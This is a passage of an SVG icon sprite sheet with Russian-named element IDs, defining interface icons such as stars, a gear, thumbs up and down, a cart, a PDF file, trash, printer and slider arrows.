              <g id="Сгруппировать_2737" clip-path="url(#clip-path-3-bonus-star)">
                <rect id="Прямоугольник_538" width="24" height="24" transform="translate(0.125 0.16)" fill="#8289a3"
                  stroke="#293644" stroke-miterlimit="10" stroke-width="0.25"></rect>
              </g>
            </g>
          </g>
          <path id="Контур_916"
            d="M12.247,0a12,12,0,1,0,12,12,12,12,0,0,0-12-12m0,22.5A10.5,10.5,0,1,1,22.747,12a10.512,10.512,0,0,1-10.5,10.5"
            fill="#8289a3"></path>
          <path id="Контур_917"
            d="M17.844,9.465l-3.491-.507-1.56-3.164a.751.751,0,0,0-1.346,0L9.885,8.958l-3.49.507a.75.75,0,0,0-.416,1.279l2.527,2.463-.6,3.477A.75.75,0,0,0,9,17.475l3.123-1.642,3.123,1.642a.742.742,0,0,0,.349.086.75.75,0,0,0,.739-.877l-.6-3.477,2.526-2.463a.75.75,0,0,0-.416-1.279M14.4,12.408a.748.748,0,0,0-.216.664L14.6,15.44l-2.127-1.118a.749.749,0,0,0-.7,0L9.644,15.44l.407-2.368a.751.751,0,0,0-.216-.664L8.114,10.731l2.377-.345a.749.749,0,0,0,.565-.411L12.12,7.821l1.062,2.154a.753.753,0,0,0,.566.411l2.378.345Z"
            fill="#8289a3"></path>
        </g>
      </g>
    </g>
  </symbol>

  <symbol id="service" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-service">
        <rect id="Прямоугольник_350" width="24" height="24" fill="#8289a3" stroke="rgba(0,0,0,0)" stroke-width="1">
        </rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2444" clip-path="url(#clip-path-service)">
      <g id="Сгруппировать_2443">
        <g id="Сгруппировать_2442" clip-path="url(#clip-path-service)">
          <g id="Сгруппировать_2441" opacity="0">
            <g id="Сгруппировать_2440">
              <g id="Сгруппировать_2439" clip-path="url(#clip-path-service)">
                <path id="Прямоугольник_347" d="M-.125-.125h24v24h-24ZM23.628.122H.122V23.628H23.628Z"
                  transform="translate(0.125 0.125)" fill="#8289a3"></path>
              </g>
            </g>
          </g>
          <path id="Контур_826"
            d="M12.291,21.706H11.183a1.742,1.742,0,0,1-1.74-1.74.257.257,0,0,0-.183-.244,8.2,8.2,0,0,1-1.291-.535.262.262,0,0,0-.3.042,1.742,1.742,0,0,1-2.461,0l-.784-.784a1.743,1.743,0,0,1,0-2.461.258.258,0,0,0,.044-.3,8.2,8.2,0,0,1-.535-1.289.258.258,0,0,0-.245-.185,1.742,1.742,0,0,1-1.74-1.74V11.359a1.742,1.742,0,0,1,1.74-1.74.257.257,0,0,0,.244-.183,8.2,8.2,0,0,1,.535-1.291.258.258,0,0,0-.042-.3,1.744,1.744,0,0,1,0-2.461L5.2,4.6a1.74,1.74,0,0,1,2.432-.028l.03.029a.25.25,0,0,0,.178.073.268.268,0,0,0,.125-.031A8.2,8.2,0,0,1,9.258,4.1a.258.258,0,0,0,.185-.245,1.742,1.742,0,0,1,1.74-1.74h1.108a1.742,1.742,0,0,1,1.74,1.74.257.257,0,0,0,.183.244,8.2,8.2,0,0,1,1.291.535.268.268,0,0,0,.125.031.25.25,0,0,0,.178-.073l.03-.029A1.74,1.74,0,0,1,18.27,4.6l.783.783a1.74,1.74,0,0,1,.028,2.433l-.029.03a.257.257,0,0,0-.042.3,8.2,8.2,0,0,1,.535,1.289.258.258,0,0,0,.245.185,1.742,1.742,0,0,1,1.74,1.74v1.108a1.742,1.742,0,0,1-1.74,1.74.257.257,0,0,0-.244.183,8.2,8.2,0,0,1-.535,1.291.257.257,0,0,0,.042.3l.029.03a1.74,1.74,0,0,1-.028,2.432l-.783.783a1.742,1.742,0,0,1-2.461,0,.262.262,0,0,0-.3-.044,8.2,8.2,0,0,1-1.289.535.258.258,0,0,0-.185.245A1.742,1.742,0,0,1,12.291,21.706ZM7.845,17.671a1.761,1.761,0,0,1,.809.2,6.709,6.709,0,0,0,1.055.437,1.735,1.735,0,0,1,1.219,1.659.256.256,0,0,0,.255.255h1.108a.256.256,0,0,0,.255-.255,1.736,1.736,0,0,1,1.22-1.66,6.7,6.7,0,0,0,1.053-.437,1.76,1.76,0,0,1,.809-.2,1.726,1.726,0,0,1,1.229.508.257.257,0,0,0,.363,0L18,17.4a.255.255,0,0,0,.075-.182.253.253,0,0,0-.074-.18l-.029-.03A1.735,1.735,0,0,1,17.694,15a6.709,6.709,0,0,0,.437-1.055,1.735,1.735,0,0,1,1.659-1.219.256.256,0,0,0,.255-.255V11.359a.256.256,0,0,0-.255-.255,1.736,1.736,0,0,1-1.66-1.22,6.7,6.7,0,0,0-.437-1.053,1.735,1.735,0,0,1,.282-2.01L18,6.79a.255.255,0,0,0,0-.361l-.783-.783a.255.255,0,0,0-.361,0l-.03.029a1.723,1.723,0,0,1-1.2.48,1.762,1.762,0,0,1-.81-.2,6.709,6.709,0,0,0-1.055-.437A1.735,1.735,0,0,1,12.547,3.86a.256.256,0,0,0-.255-.255H11.183a.256.256,0,0,0-.255.255,1.736,1.736,0,0,1-1.22,1.66,6.7,6.7,0,0,0-1.053.437,1.762,1.762,0,0,1-.81.2,1.723,1.723,0,0,1-1.2-.481l-.03-.028a.255.255,0,0,0-.361,0l-.784.783a.256.256,0,0,0,0,.361A1.737,1.737,0,0,1,5.78,8.83a6.709,6.709,0,0,0-.437,1.055A1.735,1.735,0,0,1,3.684,11.1a.256.256,0,0,0-.255.255v1.108a.256.256,0,0,0,.255.255,1.736,1.736,0,0,1,1.66,1.22A6.7,6.7,0,0,0,5.78,15a1.737,1.737,0,0,1-.31,2.038.257.257,0,0,0,0,.363l.783.783a.257.257,0,0,0,.362,0A1.727,1.727,0,0,1,7.845,17.671Z"
            transform="translate(-0.02 -0.022)" fill="#8289a3"></path>
          <path id="Контур_827"
            d="M11.8,7.836a4.136,4.136,0,1,1-4.137,4.136A4.141,4.141,0,0,1,11.8,7.836Zm0,6.787a2.651,2.651,0,1,0-2.652-2.651A2.654,2.654,0,0,0,11.8,14.623Z"
            transform="translate(-0.079 -0.081)" fill="#8289a3"></path>
        </g>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" id="kit-plus">
    <g id="Сгруппировать_2710" transform="translate(-349.5 -1220.5)">
      <line id="Линия_79" y2="12" transform="translate(355.5 1220.5)" fill="none" stroke="#d71a21" stroke-width="1">
      </line>
      <line id="Линия_80" y2="12" transform="translate(361.5 1226.5) rotate(90)" fill="none" stroke="#d71a21"
        stroke-width="1"></line>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 6" id="kit-equal">
    <g id="Сгруппировать_2714" transform="translate(-994 -1144.5)">
      <g id="Сгруппировать_2712" transform="translate(644.5 -76.5)">
        <line id="Линия_80" y2="12" transform="translate(361.5 1226.5) rotate(90)" fill="none" stroke="#d71a21"
          stroke-width="1"></line>
      </g>
      <g id="Сгруппировать_2713" transform="translate(644.5 -81.5)">
        <line id="Линия_80-2" y2="12" transform="translate(361.5 1226.5) rotate(90)" fill="none" stroke="#d71a21"
          stroke-width="1"></line>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 14.026"
    id="attent">
    <defs>
      <clipPath id="clip-path-attent">
        <rect id="Прямоугольник_456" width="16" height="14.026" fill="#ffb300"></rect>
      </clipPath>
    </defs>
    <g id="attent" transform="translate(0 0)">
      <g id="Сгруппировать_2607" transform="translate(0 0)" clip-path="url(#clip-path-attent)">
        <path id="Контур_865"
          d="M8,9.145a.7.7,0,0,1,.7.7v.7a.7.7,0,1,1-1.395,0v-.7a.7.7,0,0,1,.7-.7M8,4.263a.7.7,0,0,1,.7.7V7.75a.7.7,0,1,1-1.395,0V4.96a.7.7,0,0,1,.7-.7M6.206,1.016a2.092,2.092,0,0,1,3.588,0L15.7,10.858a2.092,2.092,0,0,1-1.794,3.168H2.1A2.092,2.092,0,0,1,.3,10.858ZM8.6,1.734a.7.7,0,0,0-1.2,0L1.5,11.575a.7.7,0,0,0,.6,1.056h11.81a.7.7,0,0,0,.6-1.056Z"
          transform="translate(0 0)" fill="#ffb300" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol id="file" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 56.6 69.126">
    <defs>
      <clipPath id="clip-path-file">
        <rect id="Прямоугольник_12497" width="56.6" height="69.126" fill="none"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_5649" clip-path="url(#clip-path-file)">
      <path id="Контур_1699"
        d="M56.227,15.512,40.812.332A1.141,1.141,0,0,0,40.01,0H11.572A8.006,8.006,0,0,0,3.788,8.212v30.3H0V59.061H3.788v1.853a8.024,8.024,0,0,0,7.784,8.212H48.816A8.006,8.006,0,0,0,56.6,60.913V16.41a1.232,1.232,0,0,0-.373-.9M39.623,2.544l13.41,13.217h-7.3a6.063,6.063,0,0,1-6.111-6ZM54.25,60.913a5.594,5.594,0,0,1-5.433,5.737H11.572a5.594,5.594,0,0,1-5.433-5.737V59.061H31.991c5.046,0,9.125-4.6,9.125-10.272s-4.092-10.272-9.125-10.272H6.138V8.212a5.594,5.594,0,0,1,5.433-5.737h25.7V9.761a8.473,8.473,0,0,0,8.461,8.475H54.25ZM7.272,53.973V43.6H11.24a3.783,3.783,0,0,1,2.682.885,3.053,3.053,0,0,1,.968,2.336,2.986,2.986,0,0,1-.968,2.336,3.9,3.9,0,0,1-2.682.885H9v3.926Zm9.719,0V43.6H20.42a4.378,4.378,0,0,1,3.207,1.23A4.25,4.25,0,0,1,24.858,48v1.576a4.282,4.282,0,0,1-1.23,3.166,4.378,4.378,0,0,1-3.207,1.23Zm16.12-5.807v1.383H28.936v4.424H27.194V43.6H33.83v1.383H28.922v3.166h4.189Z"
        fill="#ed1c24"></path>
      <path id="Контур_1700"
        d="M68.791,328.638a1.843,1.843,0,0,0,.484-1.3A1.746,1.746,0,0,0,67.34,325.5H65.1v3.664h2.24a1.955,1.955,0,0,0,1.452-.525"
        transform="translate(-56.1 -280.499)" fill="#ed1c24"></path>
      <path id="Контур_1701"
        d="M137.1,325.5h-1.7v7.6h1.7a2.465,2.465,0,0,0,1.977-.843,3.221,3.221,0,0,0,.733-2.171V328.5a3.209,3.209,0,0,0-.733-2.157,2.465,2.465,0,0,0-1.977-.843"
        transform="translate(-116.681 -280.499)" fill="#ed1c24"></path>
    </g>
  </symbol>

  <symbol id="Already-bought" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 18.25 18.25">
    <defs>
      <clipPath id="clip-path-already-bought">
        <rect id="Прямоугольник_465" width="18.25" height="18.25" fill="#2fae3c"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2622" clip-path="url(#clip-path-already-bought)">
      <g id="Сгруппировать_2621">
        <g id="Сгруппировать_2620" clip-path="url(#clip-path-already-bought)">
          <path id="Контур_870" d="M15.2,16.472A1.3,1.3,0,1,1,13.9,15.167h0a1.3,1.3,0,0,1,1.305,1.305" fill="#2fae3c"
            fill-rule="evenodd"></path>
          <path id="Контур_871" d="M9.74,16.472a1.3,1.3,0,1,1-1.3-1.305,1.305,1.305,0,0,1,1.3,1.305" fill="#2fae3c"
            fill-rule="evenodd"></path>
          <path id="Контур_872"
            d="M15.5,5.405H14.1a.722.722,0,0,0,0,1.443h1.478a.721.721,0,0,1,.692.928l-1,3.411a.721.721,0,0,1-.574.508L8.212,12.778a.719.719,0,0,1-.813-.519L5.906,6.848H7.354a.722.722,0,0,0,0-1.443H5.512l-.361-1.3a2.17,2.17,0,0,0-2.09-1.587H1.276a.722.722,0,0,0,0,1.443H3.064a.721.721,0,0,1,.7.53l2.248,8.149A2.163,2.163,0,0,0,8.45,14.2l6.482-1.081a2.167,2.167,0,0,0,1.722-1.528l1-3.411a2.192,2.192,0,0,0-.32-1.888,2.222,2.222,0,0,0-1.83-.887"
            fill="#2fae3c" fill-rule="evenodd"></path>
          <g id="Сгруппировать_2619" opacity="0">
            <g id="Сгруппировать_2618">
              <g id="Сгруппировать_2617" clip-path="url(#clip-path-already-bought)">
                <rect id="Прямоугольник_462" width="18" height="18" transform="translate(0.125 0.125)" fill="#2fae3c"
                  stroke="#8289a3" stroke-miterlimit="10" stroke-width="0.25"></rect>
              </g>
            </g>
          </g>
          <path id="Контур_873"
            d="M10.789,3.286a.621.621,0,0,1,.621.621V8.816l.8-.8a.621.621,0,0,1,.878.878l-1.863,1.863a.622.622,0,0,1-.878,0L8.487,8.891a.621.621,0,1,1,.878-.878l.8.8V3.907a.621.621,0,0,1,.621-.621"
            fill="#2fae3c" fill-rule="evenodd"></path>
        </g>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-yes">
    <defs>
      <clipPath id="clip-path-like-yes">
        <rect id="Прямоугольник_466" width="16" height="13.582"></rect>
      </clipPath>
    </defs>
    <g id="yes" transform="translate(0 0)">
      <g id="Сгруппировать_2624" transform="translate(0 0)" clip-path="url(#clip-path-like-yes)">
        <path id="Контур_874"
          d="M2.037,6.112a.679.679,0,0,0-.679.679v4.754a.679.679,0,0,0,.679.679H4.075a.679.679,0,0,0,.659-.516.67.67,0,0,0,.02-.163V6.791a.678.678,0,0,0-.679-.679ZM5.773,12.67a18.591,18.591,0,0,0,3.575.621,13.371,13.371,0,0,0,3.811-.385,2.67,2.67,0,0,0,2.02-2.092l.781-3.905a2.037,2.037,0,0,0-2-2.437H11.328l.342-2.052A2.078,2.078,0,0,0,7.716,1.245L6.51,4a3,3,0,0,1-.632.891,2.561,2.561,0,0,1-.46.365,2.033,2.033,0,0,0-1.343-.505H2.037A2.037,2.037,0,0,0,0,6.791v4.754a2.037,2.037,0,0,0,2.037,2.037H4.075a2.035,2.035,0,0,0,1.7-.912M9.818,1.386a.719.719,0,0,0-.857.4L7.754,4.546a4.352,4.352,0,0,1-.923,1.315,3.916,3.916,0,0,1-.748.583,2.093,2.093,0,0,1,.029.347v4.564a17.275,17.275,0,0,0,3.311.579,12.047,12.047,0,0,0,3.439-.354,1.312,1.312,0,0,0,.986-1.033l.781-3.905a.679.679,0,0,0-.666-.812H11.328a1.358,1.358,0,0,1-1.34-1.582L10.33,2.2a.72.72,0,0,0-.512-.811"
          transform="translate(0 0)" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-no">
    <defs>
      <clipPath id="clip-path-like-no">
        <rect id="Прямоугольник_467" width="16" height="13.582" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="no" transform="translate(0 0)">
      <g id="Сгруппировать_2626" transform="translate(0 0)" clip-path="url(#clip-path-like-no)">
        <path id="Контур_875"
          d="M9.888,2.227a17.275,17.275,0,0,0-3.311-.579A12.05,12.05,0,0,0,3.139,2a1.312,1.312,0,0,0-.986,1.033L1.372,6.94a.679.679,0,0,0,.666.812H4.673A1.358,1.358,0,0,1,6.012,9.333L5.67,11.385a.72.72,0,0,0,1.37.407L8.246,9.035A4.354,4.354,0,0,1,9.169,7.72a3.94,3.94,0,0,1,.748-.582,2.093,2.093,0,0,1-.029-.347ZM10.227.912A2.035,2.035,0,0,1,11.925,0h2.037A2.037,2.037,0,0,1,16,2.037V6.791a2.037,2.037,0,0,1-2.037,2.037H11.925a2.034,2.034,0,0,1-1.343-.505,2.561,2.561,0,0,0-.46.365,3,3,0,0,0-.632.891L8.284,12.336A2.078,2.078,0,0,1,4.33,11.162L4.673,9.11H2.038a2.037,2.037,0,0,1-2-2.437L.821,2.768A2.671,2.671,0,0,1,2.841.676,13.371,13.371,0,0,1,6.652.291a18.539,18.539,0,0,1,3.575.621m1.7.446a.68.68,0,0,0-.659.516.67.67,0,0,0-.02.163V6.791a.678.678,0,0,0,.679.679h2.037a.679.679,0,0,0,.679-.679V2.037a.679.679,0,0,0-.679-.679Z"
          transform="translate(0 0)" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-yes-green">
    <defs>
      <clipPath id="clip-path-like-yes-green">
        <rect id="Прямоугольник_466" width="16" height="13.582" fill="#2fae3c"></rect>
      </clipPath>
    </defs>
    <g id="yes" transform="translate(0 0)">
      <g id="Сгруппировать_2624" transform="translate(0 0)" clip-path="url(#clip-path-like-yes-green)">
        <path id="Контур_874"
          d="M2.037,6.112a.679.679,0,0,0-.679.679v4.754a.679.679,0,0,0,.679.679H4.075a.679.679,0,0,0,.659-.516.67.67,0,0,0,.02-.163V6.791a.678.678,0,0,0-.679-.679ZM5.773,12.67a18.591,18.591,0,0,0,3.575.621,13.371,13.371,0,0,0,3.811-.385,2.67,2.67,0,0,0,2.02-2.092l.781-3.905a2.037,2.037,0,0,0-2-2.437H11.328l.342-2.052A2.078,2.078,0,0,0,7.716,1.245L6.51,4a3,3,0,0,1-.632.891,2.561,2.561,0,0,1-.46.365,2.033,2.033,0,0,0-1.343-.505H2.037A2.037,2.037,0,0,0,0,6.791v4.754a2.037,2.037,0,0,0,2.037,2.037H4.075a2.035,2.035,0,0,0,1.7-.912M9.818,1.386a.719.719,0,0,0-.857.4L7.754,4.546a4.352,4.352,0,0,1-.923,1.315,3.916,3.916,0,0,1-.748.583,2.093,2.093,0,0,1,.029.347v4.564a17.275,17.275,0,0,0,3.311.579,12.047,12.047,0,0,0,3.439-.354,1.312,1.312,0,0,0,.986-1.033l.781-3.905a.679.679,0,0,0-.666-.812H11.328a1.358,1.358,0,0,1-1.34-1.582L10.33,2.2a.72.72,0,0,0-.512-.811"
          transform="translate(0 0)" fill="#2fae3c" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-no-red">
    <defs>
      <clipPath id="clip-path-like-no-red">
        <rect id="Прямоугольник_466" width="16" height="13.582" fill="#f32735"></rect>
      </clipPath>
    </defs>
    <g id="yes" transform="translate(16 13.582) rotate(180)">
      <g id="Сгруппировать_2624" transform="translate(0 0)" clip-path="url(#clip-path-like-no-red)">
        <path id="Контур_874"
          d="M2.037,6.112a.679.679,0,0,0-.679.679v4.754a.679.679,0,0,0,.679.679H4.075a.679.679,0,0,0,.659-.516.67.67,0,0,0,.02-.163V6.791a.678.678,0,0,0-.679-.679ZM5.773,12.67a18.591,18.591,0,0,0,3.575.621,13.371,13.371,0,0,0,3.811-.385,2.67,2.67,0,0,0,2.02-2.092l.781-3.905a2.037,2.037,0,0,0-2-2.437H11.328l.342-2.052A2.078,2.078,0,0,0,7.716,1.245L6.51,4a3,3,0,0,1-.632.891,2.561,2.561,0,0,1-.46.365,2.033,2.033,0,0,0-1.343-.505H2.037A2.037,2.037,0,0,0,0,6.791v4.754a2.037,2.037,0,0,0,2.037,2.037H4.075a2.035,2.035,0,0,0,1.7-.912M9.818,1.386a.719.719,0,0,0-.857.4L7.754,4.546a4.352,4.352,0,0,1-.923,1.315,3.916,3.916,0,0,1-.748.583,2.093,2.093,0,0,1,.029.347v4.564a17.275,17.275,0,0,0,3.311.579,12.047,12.047,0,0,0,3.439-.354,1.312,1.312,0,0,0,.986-1.033l.781-3.905a.679.679,0,0,0-.666-.812H11.328a1.358,1.358,0,0,1-1.34-1.582L10.33,2.2a.72.72,0,0,0-.512-.811"
          transform="translate(0 0)" fill="#f32735" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 12.393"
    id="message">
    <defs>
      <clipPath id="clip-path-message">
        <rect id="Прямоугольник_475" width="16" height="12.393" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2634" transform="translate(0 0)">
      <g id="Сгруппировать_2633" transform="translate(0 0)" clip-path="url(#clip-path-message)">
        <path id="Контур_876"
          d="M4.667,6.667A.667.667,0,0,1,5.333,6h5.333a.667.667,0,1,1,0,1.333H5.333a.667.667,0,0,1-.667-.667M4.667,4a.667.667,0,0,1,.667-.667h2a.667.667,0,0,1,0,1.333h-2A.667.667,0,0,1,4.667,4M0,2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2V8.667a2,2,0,0,1-2,2H3.609L2.276,12A1.333,1.333,0,0,1,0,11.057Zm2-.667A.667.667,0,0,0,1.333,2v9.057L2.862,9.529a.665.665,0,0,1,.471-.2H14a.667.667,0,0,0,.667-.667V2A.667.667,0,0,0,14,1.333Z"
          transform="translate(0 0)" fill="#8289a3" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol id="addvideo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 22 22">
    <defs>
      <clipPath id="clip-path-addvideo">
        <rect id="Прямоугольник_494" width="22" height="22" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2656" clip-path="url(#clip-path-addvideo)">
      <path id="Контур_881"
        d="M10,10.869v4.263L13.2,13ZM8.528,8.118a1,1,0,0,1,1.027.05l6,4a1,1,0,0,1,0,1.664l-6,4A1,1,0,0,1,8,17V9a1,1,0,0,1,.528-.882M0,3A3,3,0,0,1,3,0H19a3,3,0,0,1,3,3V19a3,3,0,0,1-3,3H3a3,3,0,0,1-3-3ZM20,6H2V19a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1ZM16.618,2l1,2H20V3a1,1,0,0,0-1-1Zm-5,0,1,2h2.764l-1-2Zm-5,0,1,2h2.764l-1-2ZM3,2A1,1,0,0,0,2,3V4H5.382l-1-2Z"
        fill="#8289a3" fill-rule="evenodd"></path>
    </g>
  </symbol>

  <symbol id="addpicture" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24 20">
    <defs>
      <clipPath id="clip-path-addpicture">
        <rect id="Прямоугольник_495" width="24" height="20" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2658" clip-path="url(#clip-path-addpicture)">
      <path id="Контур_882"
        d="M16,6a2,2,0,1,1,2,2,2,2,0,0,1-2-2m5.937,11.351L16,11.414l-3,3-7-7-4,4V17a1,1,0,0,0,1,1H21a1,1,0,0,0,.937-.649M3,2A1,1,0,0,0,2,3V8.586L4.586,6A2,2,0,0,1,7.414,6L13,11.586,14.586,10a2,2,0,0,1,2.828,0L22,14.586V3a1,1,0,0,0-1-1ZM0,3A3,3,0,0,1,3,0H21a3,3,0,0,1,3,3V17a3,3,0,0,1-3,3H3a3,3,0,0,1-3-3Z"
        fill="#8289a3" fill-rule="evenodd"></path>
    </g>
  </symbol>

	<symbol id="star" viewBox="0 0 12.8 12">
		<defs>
			<clipPath id="clip-path-star">
				<rect fill="#e4e8f3" width="12.8" height="12"/>
			</clipPath>
		</defs>
		<g clip-path="url(#clip-path-star)">
			<path d="M4.379,3.86.341,4.3a.385.385,0,0,0-.323.258.369.369,0,0,0,.108.392c1.2,1.076,3,2.688,3,2.688s-.494,2.345-.822,3.909a.376.376,0,0,0,.15.381.385.385,0,0,0,.412.021C4.282,11.161,6.4,9.974,6.4,9.974l3.529,1.977a.393.393,0,0,0,.415-.022.375.375,0,0,0,.149-.38c-.328-1.565-.821-3.91-.821-3.91s1.8-1.612,3-2.686a.375.375,0,0,0,.107-.395A.38.38,0,0,0,12.46,4.3c-1.616-.178-4.038-.441-4.038-.441s-1-2.183-1.672-3.638A.39.39,0,0,0,6.4,0a.381.381,0,0,0-.346.221C5.383,1.677,4.379,3.86,4.379,3.86" fill="#e4e8f3" />
		</g>
	</symbol>
	<symbol id="star_active" viewBox="0 0 12.8 12">
		<defs>
			<clipPath id="clip-path-star-active">
				<rect fill="#FFD500" width="12.8" height="12"/>
			</clipPath>
		</defs>
		<g clip-path="url(#clip-path)">
			<path d="M4.379,3.86.341,4.3a.385.385,0,0,0-.323.258.369.369,0,0,0,.108.392c1.2,1.076,3,2.688,3,2.688s-.494,2.345-.822,3.909a.376.376,0,0,0,.15.381.385.385,0,0,0,.412.021C4.282,11.161,6.4,9.974,6.4,9.974l3.529,1.977a.393.393,0,0,0,.415-.022.375.375,0,0,0,.149-.38c-.328-1.565-.821-3.91-.821-3.91s1.8-1.612,3-2.686a.375.375,0,0,0,.107-.395A.38.38,0,0,0,12.46,4.3c-1.616-.178-4.038-.441-4.038-.441s-1-2.183-1.672-3.638A.39.39,0,0,0,6.4,0a.381.381,0,0,0-.346.221C5.383,1.677,4.379,3.86,4.379,3.86" fill="#FFD500" />
		</g>
	</symbol>

  <symbol id="trash" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-trash">
        <rect id="Прямоугольник_375" width="16.667" height="20" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Delete_icon" fill="#fff" stroke="#707070" stroke-width="1" opacity="0">
      <rect width="24" height="24" stroke="none"></rect>
      <rect x="0.5" y="0.5" width="23" height="23" fill="none"></rect>
    </g>
    <g id="Сгруппировать_2475" transform="translate(4 2)">
      <g id="Сгруппировать_2474" clip-path="url(#clip-path-trash)">
        <path id="Контур_815"
          d="M10,7.5a.834.834,0,0,1,.833.833V15a.833.833,0,0,1-1.667,0V8.333A.834.834,0,0,1,10,7.5m-3.333,0a.834.834,0,0,1,.833.833V15a.833.833,0,0,1-1.667,0V8.333A.834.834,0,0,1,6.667,7.5m7.4-2.5H2.6L4,17.592a.834.834,0,0,0,.828.742h7.017a.834.834,0,0,0,.828-.742Zm-2.4-1.667V2.5A2.5,2.5,0,0,0,9.167,0H7.5A2.5,2.5,0,0,0,5,2.5v.833H.833A.833.833,0,0,0,.833,5H.921L2.34,17.776A2.5,2.5,0,0,0,4.825,20h7.017a2.5,2.5,0,0,0,2.485-2.224L15.746,5h.087a.833.833,0,0,0,0-1.667ZM7.5,1.667a.834.834,0,0,0-.833.833v.833H10V2.5a.834.834,0,0,0-.833-.833Z"
          fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 22 22" id="printer">
    <defs>
      <clipPath id="clip-path-printer">
        <rect id="Прямоугольник_12201" width="22" height="22" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_5263" clip-path="url(#clip-path-printer)">
      <path id="Контур_1535" d="M14,10a1,1,0,0,1,1-1h1a1,1,0,0,1,0,2H15a1,1,0,0,1-1-1m1,5H7v4a1,1,0,0,0,1,1h6a1,1,0,0,0,1-1Zm2,2h2a1,1,0,0,0,1-1V8a1,1,0,0,0-1-1H3A1,1,0,0,0,2,8v8a1,1,0,0,0,1,1H5V15a1,1,0,0,1,0-2H17a1,1,0,0,1,0,2ZM17,5V3a3,3,0,0,0-3-3H8A3,3,0,0,0,5,3V5H3A3,3,0,0,0,0,8v8a3,3,0,0,0,3,3H5a3,3,0,0,0,3,3h6a3,3,0,0,0,3-3h2a3,3,0,0,0,3-3V8a3,3,0,0,0-3-3ZM8,2A1,1,0,0,0,7,3V5h8V3a1,1,0,0,0-1-1Z" fill-rule="evenodd"></path>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.414 14.828" id="swiper-arrow-prev">
    <g id="Сгруппировать_5289" transform="translate(-25.398 -132.172)">
      <g id="Сгруппировать_5136">
        <line id="Линия_394" x1="11.408" transform="translate(27.404 139.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_395" x1="5.913" y2="5.913" transform="translate(26.813 133.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_396" x1="5.913" y1="5.913" transform="translate(26.813 139.673)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.414 14.828" id="swiper-arrow-next">
    <g id="arrow" transform="translate(39.813 147.001) rotate(180)">
      <g id="Сгруппировать_5136">
        <line id="Линия_394" x1="11.408" transform="translate(27.404 139.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_395" x1="5.913" y2="5.913" transform="translate(26.813 133.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_396" x1="5.913" y1="5.913" transform="translate(26.813 139.673)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
      </g>
    </g>
  </symbol>

   <symbol id="no_review" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 217.001 71.333">
    <defs>
      <clipPath id="clip-path-no-review">
        <rect id="Прямоугольник_1271" width="217.001" height="71.333" fill="none"></rect>
      </clipPath>
      <clipPath id="clip-path-3-no-review">
        <rect id="Прямоугольник_1265" width="15.562" height="20.279" fill="none"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_4092" clip-path="url(#clip-path-no-review)">
